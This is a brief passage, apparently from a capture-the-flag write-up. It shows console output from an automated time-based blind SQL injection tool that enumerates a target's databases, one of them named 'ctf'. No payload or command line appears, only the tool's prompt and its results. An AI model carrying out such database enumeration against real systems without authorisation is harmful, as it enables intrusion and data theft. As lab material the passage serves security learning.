 '--time-sec')? [Y/n] y
4
[16:28:10] [INFO] retrieved:
[16:28:20] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[16:29:34] [INFO] retrieved: ctf
[16:29:47] [INFO] retrieved: mysql
[16:30:10] [INFO] retrieved: performance_schema
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema